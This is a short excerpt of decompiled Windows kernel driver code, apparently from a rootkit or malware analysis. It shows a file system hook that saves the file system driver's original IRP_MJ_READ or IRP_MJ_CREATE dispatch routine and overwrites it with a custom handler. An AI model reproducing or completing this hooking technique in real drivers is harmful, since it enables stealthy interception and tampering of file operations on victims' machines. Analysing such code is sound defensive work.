 RtlInitUnicodeString_135(&DestinationString, SourceString);// "\DosDevices\C:\"
ObjectAttributes.Length = 48;
ObjectAttributes.RootDirectory = 0i64;
ObjectAttributes.Attributes = 64;
ObjectAttributes.ObjectName = &DestinationString;
ObjectAttributes.SecurityDescriptor = 0i64;
ObjectAttributes.SecurityQualityOfService = 0i64;
v6 = ZwCreateFile_13(&FileHandle, 0x100000u, &ObjectAttributes, &IoStatusBlock, 0i64, 0, 3u, 1u, 0x21u, 0i64, 0);
if ( v6 < 0 || (v6 = ObReferenceObjectByHandle_1(FileHandle, 1u, 0i64, 0, &Handle, 0i64), v6 < 0) )
{
  v2 = v6;
}
else
{
  v7 = IoGetRelatedDeviceObject_64(Handle);
  if ( v7 )
  {
    if ( IRP_MJ_XXX )
      original_FltMgr_MJ_READ = v7->DriverObject->MajorFunction[IRP_MJ_READ];
    else
      original_FltMgr_MJ_CREATE = v7->DriverObject->MajorFunction[IRP_MJ_CREATE];
    v7->DriverObject->MajorFunction[IRP_MJ_XXX] = p_fsHook;
  }
  else
  {
    v2 = STATUS_INTERNAL_ERROR;
  }
}